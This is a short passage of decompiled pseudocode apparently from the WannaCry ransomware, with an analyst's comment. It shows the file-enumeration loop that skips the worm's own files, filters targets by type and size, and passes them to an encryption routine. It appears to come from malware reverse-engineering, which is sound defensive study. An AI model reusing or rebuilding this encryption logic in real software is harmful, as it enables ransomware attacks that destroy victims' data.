 else if ( v38 ) // avoid some file relias the worm
{
if ( wcscmp(FindFileData.cFileName, ExistingFileName) )
{
if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_1) )
{
if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_3) )
{
v43 = 0;
memset(&v44, 0, 0x4E0u);
HIWORD(v48) = 0;
v12 = fun_checkFiletype(FindFileData.cFileName);
v48 = v12;
if ( v12 != (wchar_t *)6
&& v12 != (wchar_t *)1
&& (v12 || FindFileData.nFileSizeHigh > 0 || FindFileData.nFileSizeLow >= 0xC800000)
{
wcsncpy(&Dest, FindFileData.cFileName, 0x103u);
wcsncpy(&v43, &String, 0x167u);
v47 = FindFileData.nFileSizeHigh;
v46 = FindFileData.nFileSizeLow;
sub_10003760(&v32, &v36, (int)v33, &v43);
}
}
}
}
}
}
v7 = hFindFile;
}
while ( FindNextFileW(hFindFile, &FindFileData) );
FindClose(v7);
for ( i = *(_DWORD **)v33; i != v33; i = (_DWORD *)*i )
{
if ( !fun_encrypt(v5, (wchar_t *)i + 4, 1) )
sub_10003760((_DWORD *)a3, &v36, *(_DWORD *)(a3 + 4), i + 2);
}